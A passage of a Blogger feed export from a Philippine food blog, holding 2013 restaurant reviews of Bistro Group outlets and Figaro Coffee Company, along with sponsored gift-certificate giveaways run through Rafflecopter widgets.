there's also the really homey and country kitschy ambiance which is perfect for quiet, romantic dates.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/11\/village-tavern-bonifacio-high-street-central.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8368\/8520765456_7603bd5e0d_z.jpg\" width=\"577\" alt=\"Village Tavern\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Ci\u003E\u003Cb\u003EVillage Tavern at Bonifacio High Street Central\u003C\/i\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/a\u003E\u003C\/div\u003EAnd of course, there's \u003Cb\u003EVillage Tavern\u003C\/b\u003E which I didn't only visit last year, but which also hosted the launch for the \u003Cb\u003ETaste the Love\u003C\/b\u003E campaign. This restaurant among the 4 latest additions is the only one serving a full range of American fare. And while my heart and palate still belongs mostly to Asian cuisine, I surprisingly found myself highly satisfied with everything I got to try. Plus, the ambiance is so posh I can just stay there all night!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAside from these 4 international chains brought to us by \u003Cb\u003EThe Bistro Group\u003C\/b\u003E, other members of the roster are as follows.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8242\/8520801782_4f46dd9ca0_z.jpg\" width=\"577\" alt=\"Italiannis\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/08\/italiannis-restaurant-new-menu-gateway-branch.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cu\u003E\u003Ci\u003E\u003Cb\u003EItalianni's at Gateway\u003C\/a\u003E \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/10\/italiannis-restaurant-sm-mall-of-asia.html\" rel=\"nofollow\" target=\"_blank\"\u003Eand at SM Mall of Asia\u003C\/i\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/12\/tgi-fridays-eastwood-city.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8112\/8519687483_ff36bb1324_z.jpg\" width=\"577\" alt=\"Fridays\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Ci\u003E\u003Cb\u003ET.G.I. Friday's at Eastwood Citywalk 1\u003C\/i\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/09\/bulgogi-brothers-sm-mall-of-asia.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8370\/8520802182_c0a374f18c_z.jpg\" width=\"577\" alt=\"Bulgogi Brothers\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Ci\u003E\u003Cb\u003EBulgogi Brothers at SM Mall of Asia\u003C\/i\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2013\/01\/fish-co-more-than-just-fish-and-chips.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8380\/8520801016_1b4c10597b_z.jpg\" width=\"577\" alt=\"Fish and Co\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Ci\u003E\u003Cb\u003EFish \u0026 Co. at Trinoma\u003C\/i\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2013\/02\/krazy-garlik-greenbelt.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8522\/8519687787_02ae268982_z.jpg\" width=\"577\" alt=\"Krazy Garlik\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Ci\u003E\u003Cb\u003EKrazy Garlik at Greenbelt 5\u003C\/i\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/a\u003E\u003C\/div\u003EThere's also \u003Cb\u003EFlapjacks\u003C\/b\u003E, \u003Cb\u003EPig Out!\u003C\/b\u003E and \u003Cb\u003EThe Stock Market\u003C\/b\u003E which I haven't gotten to try yet. Oh, I just recently found out that there's another new addition to the \u003Cb\u003EThe Bistro Group\u003C\/b\u003E. It's \u003Cb\u003ESmokin' Hot BarBQ\u003C\/b\u003E in Greenbelt 3 which serves global Filipino cuisine. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe New Corporate Chef \u0026 The Premiere Card\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, I've mentioned that aside from opening new restaurants and hitting the 50 restaurants milestone, there are other good things behind the \u003Cb\u003ETaste the Love\u003C\/b\u003E campaign. First is having Chef Josh Boutwood as the new corporate chef after serving as a consultant until the late 2012. I've personally met him during \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/11\/village-tavern-bonifacio-high-street-central.html\" rel=\"nofollow\" target=\"_blank\"\u003Emy visit to Village Tavern\u003C\/a\u003E last year and he sure has good credentials to back him up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Chef Josh Boutwood\" height=\"250\" src=\"http:\/\/farm9.staticflickr.com\/8250\/8520738368_1e9b190261_z.jpg\" \/\u003E \u003Cimg alt=\"The-Bistro-Group-Premiere-Card\" height=\"250\" src=\"http:\/\/farm9.staticflickr.com\/8510\/8519624999_9326406941.jpg\" \/\u003E\u003C\/div\u003E\u003Cfont size=\"2\"\u003E\u003Ci\u003E\"Chef Josh Boutwood is The Bistro Group’s new corporate chef, having been appointed in the late 2012. The Filipino-British Chef studied at the Escuela de Culinario Mojacar in Spain, and apprenticed under French Raymond Blanc at Le Manoir aux Quat’ Saisons in England. He has worked in various restaurants in Spain, Denmark, and Sweden, most notably at Noma, touted as one of the best restaurants in the world by San Pellegrinos’ 50 Best. Upon his return to the Philippines, he set up his own restaurant in Boracay before joining The Bistro Group. He also won several awards at the 3rd Philippine Culinary Cup. Chef Boutwood is behind such signature dishes at the Bistro Group of restaurants such as Black Pizza, Sesame Teriyaki Chicken Wings, and Fully Loaded Sweet Potato Skins at Village Tavern, and the a la carte Katsu Menu at Ma Maison.\"\u003C\/i\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe next good news is the launch of \u003Cb\u003EThe Bistro Group's\u003C\/b\u003E \u003Ci\u003E\u003Cb\u003EPremiere Card (P2,500)\u003C\/b\u003E\u003C\/i\u003E. I personally don't have it yet, but I'm planning to buy myself one especially after reading that it offers the following benefits and privileges valid at all \u003Cb\u003EBistro Group\u003C\/b\u003E restaurants:\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E20% off the total bill\u003C\/li\u003E\n\u003Cli\u003E30% off the total bill every Monday\u003C\/li\u003E\n\u003Cli\u003ETwo 40% off dining vouchers up to P3,000\u003C\/li\u003E\n\u003Cli\u003E25% discount voucher for your birth month\u003C\/li\u003E\n\u003Cli\u003E6 appetizer vouchers up to P400 each\u003C\/li\u003E\n\u003Cli\u003EComplimentary coffee or tea with every visit\u003C\/li\u003E\u003C\/ul\u003ESo if you're still keeping the old Bistro card, it's time to upgrade and get the new \u003Cb\u003E\u003Ci\u003EPremiere Card\u003C\/b\u003E\u003C\/i\u003E as it definitely got tons of perks useful especially if you, your family, friends and other loved ones dine in any of \u003Cb\u003EThe Bistro Group's\u003C\/b\u003E restaurants that often.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Taste the Love Luncheon\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI know this post is already very lengthy, so I won't be expounding anymore about the food items served that day. As expected of \u003Cb\u003EThe Bistro Group\u003C\/b\u003E, everything we had for the meal was great and hearty. Oh, and if you're wondering, the beau and I decided to eat desserts first since we're seriously craving to get our sweets fix, and we run late.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i45.tinypic.com\/2583wn4.jpg\" width=\"577\" alt=\"Double Decker Cheesecake and St Barths Chocolate Torte\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EVillage Tavern's Double Decker Cheesecake and St. Barths Chocolate Torte\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8524\/8518237527_90b3037a87_z.jpg\" width=\"577\" alt=\"Homemade Jalapeño Poppers, Chorizo \u0026amp; Goat Cheese Rolls, Shrimp Mango Quesadilla, Black Pizza and Penne with Italian Sausage\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ET.G.I. Friday's Shrimp Mango Quesadilla; Village Tavern's Homemade Jalapeño Poppers, Chorizo \u0026 Goat Cheese Rolls and Black Pizza; Italianni's Penne with Italian Sausage\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8227\/8518238181_89b9191cc9_z.jpg\" height=\"427\" alt=\"Mango and Watermelon Shake\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8090\/8519351420_20de93c84a_z.jpg\" height=\"427\" alt=\"Barbecue Pork Slider\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EMango and Watermelon Shakes; Village Tavern's Barbecue Pork Sliders\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8514\/8518239721_4fc624e0a2_z.jpg\" height=\"343\" alt=\"Taste the Love with The Bistro Group\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8089\/8518240089_19e76305db.jpg\" height=\"343\" alt=\"The Bistro Group Restaurants\"\u003E\u003C\/div\u003EAlthough I've already had most of these items before, they still tasted great for the nth time. For a campaign launch event, it was surprising that we were served this much food. So to \u003Cb\u003EThe Bistro Group\u003C\/b\u003E, congratulations and keep spreading the taste of love!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd now, to mark the end of my \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/blog%20anniversary%20giveaway\" rel=\"nofollow\" target=\"_blank\"\u003EBlog Anniversary Giveaway\u003C\/a\u003E series, I'm excited to invite you to \u003Cb\u003ETaste the Love\u003C\/b\u003E, so I'm giving away P3000-worth of gift certificates. Dine in at one, two or even three \u003Cb\u003EThe Bistro Group\u003C\/b\u003E restaurants of your choice, and experience an epicurean pleasure with your loved one, your family, or even with your friends.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo help you decide which among the dining destinations you might want to visit, check out \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/the%20bistro%20group\" rel=\"nofollow\" target=\"_blank\"\u003Emy posts about The Bistro Group restaurants\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8237\/8518235545_a399262757_z.jpg\" width=\"577\" alt=\"The Bistro Group Giveaway\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPrize:\u003C\/b\u003E (1) winner of P3,000-worth of GCs valid at any The Bistro Group restaurant.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EBe a Metro Manila resident or someone (even not within Metro Manila) who can actually use the prizes, or have a person you'll give these prizes to in case you can't personally use them.\u003C\/li\u003E\n\u003Cli\u003EFree shipping to Metro Manila addresses only. Non-Metro Manila winners can opt to shoulder the shipping fee. \u003Ci\u003E(Really sorry about this.)\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do all the \u003Cu\u003Efirst 18 mandatory steps\u003C\/u\u003E to be eligible.\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca id=\"rc-7a198919\" class=\"rafl\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a198919\/\" rel=\"nofollow\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"\/\/d12vno17mo87cx.cloudfront.net\/embed\/rafl\/cptr.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\nThe giveaway raffle will run from today, March 3 until March 20, 2013. The winner will be drawn the next day and will be contacted on or before the 23rd. So join now and taste the love with \u003Cb\u003EThe Bistro Group\u003C\/b\u003E restaurants.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: Prizes were sponsored by the good folks from \u003Ca href=\"http:\/\/www.facebook.com\/TheBistroGroup\" rel=\"nofollow\" target=\"_blank\"\u003EThe Bistro Group\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/1628620564831822518\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/03\/taste-the-love-the-bistro-group-giveaway.html#comment-form","title":"175 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1628620564831822518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1628620564831822518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/03\/taste-the-love-the-bistro-group-giveaway.html","title":"Taste the Love with The Bistro Group + Giveaway #12!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i45.tinypic.com\/2583wn4_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"175"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4361642988329942008"},"published":{"$t":"2013-02-10T15:54:00.000+08:00"},"updated":{"$t":"2013-02-10T15:56:38.733+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog anniversary giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cafe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"figaro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"}],"title":{"type":"text","$t":"Blog Anniversary Giveaway #11: Figaro UP Ayala-Technohub"},"content":{"type":"html","$t":"Whenever the beau and I are out, we always make sure to drop by a coffee shop to chill and have our caffeine fix. And among different cafés out there, one which is close to our hearts is \u003Cb\u003EFigaro Coffee Company\u003C\/b\u003E. If you'd remember, we went on a \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/01\/figaro-coffee-company-discounted-cafe.html\" rel=\"nofollow\" target=\"_blank\"\u003Ediscounted \u003Cb\u003EFigaro\u003C\/b\u003E\u003C\/a\u003E adventure last year. But even without a discount booklet, we've still been visiting \u003Cb\u003EFigaro Coffee Company\u003C\/b\u003E, and our most recent was a trip to its UP Ayala-Technohub branch.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Figaro UP Ayala-Technohub\" src=\"http:\/\/farm9.staticflickr.com\/8250\/8456935623_129d1e9096_z.jpg\" width=\"577\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf you didn't know yet, \u003Cb\u003EFigaro Coffee Company\u003C\/b\u003E is a homegrown coffee shop. From a mere kiosk in Makati, they have expanded and built café outlets all over the country after being officially established by a group of coffee enthusiasts back in 1993. This is actually a factor why we'd always frequent \u003Cb\u003EFigaro\u003C\/b\u003E and other locally-established cafés, we want to support Filipino-made coffee shops and their coffee. Anyway, although UP Ayala-Technohub isn't exactly near my place, it's also not that far. And with a bright, cheerful and refreshing ambiance, I think I can head here for my regular unwinding sessions.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8236\/8458033994_b99c70630f_z.jpg\" height=\"427\" alt=\"Figaro UP Ayala-Technohub Interior\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8507\/8456933399_1f4956fb13_z.jpg\" height=\"427\" alt=\"Figaro Drinks\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSince it was quite hot that afternoon, we started off our \u003Ci\u003Emerienda\u003C\/i\u003E with refreshing cold coffee drinks. I got a \u003Ci\u003E\u003Cb\u003EButterscotch Vanilla with Coffee Jelly (P155)\u003C\/b\u003E\u003C\/i\u003E which was creamy, slightly sweet with a subtle butterscotch flavor, and made more interesting texture-wise with the coffee jelly. The beau on the other hand, got himself the new \u003Ci\u003E\u003Cb\u003ECreme Brulee Frost (P135)\u003C\/b\u003E\u003C\/i\u003E, a slightly sweet coffee drink with hints of brown sugar and custard flavor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnother thing we like at \u003Cb\u003EFigaro Coffee Company\u003C\/b\u003E compared to most coffee shops in the Metro is the fact that this café offers not just beverages and light snacks. They also got filling dishes should you find yourself craving for both a meal and for coffee.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8385\/8458031572_d8f1dfa204_z.jpg\" width=\"577\" alt=\"Seafood Pomarola P180\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd since I was quite hungry that afternoon, I had the new \u003Ci\u003E\u003Cb\u003ESeafood Pomarola (P180)\u003C\/b\u003E\u003C\/i\u003E -- a bowl of al dente-cooked linguine pasta in fresh tomato and pomarola sauce with pieces of shrimp, fish fillet and squid, and topped with Parmesan cheese and parsley bits. Now, I don't usually have high expectations from food served in coffee shops since they specialize in beverages anyway, but this one is definitely worth ordering again and again!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8509\/8456932811_d1e9868786_z.jpg\" width=\"577\" alt=\"Meaty Lasagna P190\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe beau on the other hand, had the \u003Ci\u003E\u003Cb\u003EMeaty Lasagna (P190)\u003C\/b\u003E\u003C\/i\u003E which had a really meaty ragù sauce sandwiched between each layer of lasagna, then topped with Parmesan and bechamel white cheese sauce. Compared to my choice of pasta, the lasagna looked smaller. However, it was really creamy and meaty, ending up as quite filling for \u003Ci\u003Emerienda\u003C\/i\u003E. Both the beau and I were pleased so we'll definitely get this pasta item on our next trip.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, since I'm a fan of \u003Cb\u003EFigaro Coffee Company\u003C\/b\u003E, I'd like to give you a chance to try it out too. This is only valid for the \u003Cu\u003EUP Ayala-Technohub branch\u003C\/u\u003E, so fellow northies or those who frequent the area, make sure to grab this chance to win some gift certificates!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i46.tinypic.com\/2qsqhr6.jpg\" width=\"577\" alt=\"Figaro Ayala Technohub Giveaway\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPrize:\u003C\/b\u003E (2) winners of P500-worth of GCs valid at Figaro UP Ayala-Technohub branch.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EBe a Metro Manila resident or someone (even not within Metro Manila) who can actually use the prizes, or have a person you'll give these prizes to in case you can't personally use them.\u003C\/li\u003E\n\u003Cli\u003EFree shipping to Metro Manila addresses only. Non-Metro Manila winners can opt to shoulder the shipping fee. \u003Ci\u003E(Really sorry about this.)\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do all the \u003Cu\u003Efirst seven mandatory steps\u003C\/u\u003E to be eligible.\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca id=\"rc-7a198918\" class=\"rafl\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a198918\/\" rel=\"nofollow\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"\/\/d12vno17mo87cx.cloudfront.net\/embed\/rafl\/cptr.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe giveaway raffle will run from today, February 10 until February 23, 2013. The winner will be drawn the next day and will be contacted on or before the 25th. So join now and experience the local brew at \u003Cb\u003EFigaro Coffee Company\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: Prizes were sponsored by the good folks from \u003Ca href=\"http:\/\/www.facebook.com\/pages\/Figaro-UP-Ayala-TechnoHub-Branch\/179660564150\" rel=\"nofollow\" target=\"_blank\"\u003EFigaro UP Ayala-Technohub\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4361642988329942008\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/02\/figaro-ayala-technohub-giveaway.html#comment-form","title":"81 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4361642988329942008"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4361642988329942008"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/02\/figaro-ayala-technohub-giveaway.html","title":"Blog Anniversary Giveaway #11: Figaro UP Ayala-Technohub"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i46.tinypic.com\/2qsqhr6_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"81"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-683765103309748769"},"published":{"$t":"2013-01-21T23:22:00.001+08:00"},"updated":{"$t":"2019-08-22T23:28:03.098+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog anniversary giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pepper lunch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sizzling"}],"title":{"type":"text","$t":"Blog Anniversary Giveaway #10: Pepper Lunch"},"content":{"type":"html","$t":"Back during my pre-blogging days, I was able to try \u003Cb\u003EPepper Lunch\u003C\/b\u003E and got myself hooked! And while it's been over a year since I've blogged about \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2011\/10\/pepper-lunch-sizzle-away.html\" rel=\"nofollow\" target=\"_blank\"\u003Emy Japanese fast-steak experience\u003C\/a\u003E at \u003Cb\u003EPepper Lunch's\u003C\/b\u003E SM Mall of Asia branch, there's no denying that I've been paying it a visit from time to time. Nothing wrong with regularly getting my pepper rice fix.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Beef Pepper Rice P198\" src=\"https:\/\/farm9.staticflickr.com\/8476\/8400207580_5364c0232d_z.jpg\" width=\"577\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe first dish I've ever had at \u003Cb\u003EPepper Lunch\u003C\/b\u003E was their \u003Ci\u003E\u003Cb\u003EBeef Pepper Rice (P198)\u003C\/b\u003E\u003C\/i\u003E which was priced at P215 back then. Aside from the amusing fact that they had a price roll back in a world where price tags constantly increase, I'm glad that quality and taste are still the same and were never compromised. The beef pieces are still tender and succulent with beautiful silvers of fat, while the rice still remains to be the flavorful explosion of butter, pepper, corn, green onions and seasonings that always leave me craving for 